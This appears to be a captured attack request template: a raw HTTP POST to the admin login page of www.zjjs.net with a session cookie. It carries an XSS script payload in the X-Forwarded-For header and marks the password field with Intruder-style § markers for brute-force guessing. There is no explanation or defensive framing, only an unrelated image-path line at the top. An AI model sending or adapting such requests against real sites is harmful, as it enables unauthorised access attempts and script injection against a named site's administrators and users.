 POST /admin/admin_login.asp?action=login HTTP/1.1
Host: www.zjjs.net
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://www.zjjs.net/admin/admin_login.asp?action=login
Cookie: ASPSESSIONIDCQCSTSRD=GIMIDPCBLGMHEJNHDFNFIACA
X-Forwarded-For: <script>alert("XSS")</script>
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
txtUserName=admin123&txtPwd=§admin§&Submit1=%B5%C7%C2%
BD